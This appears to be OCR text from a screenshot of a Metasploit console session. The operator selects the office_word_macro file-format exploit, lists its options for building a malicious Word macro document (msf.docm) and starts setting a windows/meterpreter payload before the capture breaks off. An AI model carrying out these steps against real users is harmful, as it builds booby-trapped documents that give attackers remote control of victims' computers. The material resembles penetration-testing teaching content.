 C:\Windows\system32\cmd.exe
=[ metasploit v4.15.4-dev ]
+ -- --=[ 1680 exploits - 1053 auxiliary - 308 post ]
+ -- --=[ 489 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Successfully loaded plugin: pro
msf > use exploit/multi/fileformat/office_word_macro
msf exploit(office_word_macro) > show options
Module options (exploit/multi/fileformat/office_word_macro):
Name Current Setting Required Description
---- --------------- -------- -----------
CUSTOMTEMPLATE no A docx file that will be used as a template to build the exploit
FILENAME msf.docm yes The Office document macro file (docm)
Exploit target:
Id Name
-- ----
0 Microsoft Office Word on Windows
msf exploit(office_word_macro) > set payload windows/meterpreter _